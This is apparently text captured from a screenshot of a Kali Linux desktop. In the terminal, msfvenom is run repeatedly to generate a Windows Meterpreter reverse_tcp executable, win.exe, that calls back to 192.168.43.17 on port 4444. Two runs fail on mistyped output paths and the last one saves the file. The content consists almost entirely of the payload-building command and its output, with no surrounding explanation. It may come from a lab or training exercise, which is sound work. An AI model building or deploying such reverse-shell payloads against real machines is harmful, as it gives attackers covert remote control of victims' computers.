 1 2 3 4 1:53
Trash
File System
Home
win.exe
File Edit View Go
Places
Computer
kali
Desktop
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
1 file: 72.1 KiB (73,802 bytes), Free space: 82.6 GiB
root@kali: ~
File Actions Edit View Help
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Error: No such file or directory @ rb_sysopen - /root/Desktop/win.exe
┌──(root㉿kali)-[~]
└─# msfvenom -p windows/meterpreter/reverse_tcp -f exe  LHOST=192.168.43.17 LPORT=4444 -o home/kali/Desktop/win.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Error: No such file or directory @ rb_sysopen - home/kali/Desktop/win.exe
┌──(root㉿kali)-[~]
└─# msfvenom -p windows/meterpreter/reverse_tcp -f exe  LHOST=192.168.43.17 LPORT=4444 -o /home/kali/Desktop/win.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: /home/kali/Desktop/win.exe
┌──(root㉿kali)-[~]
└─#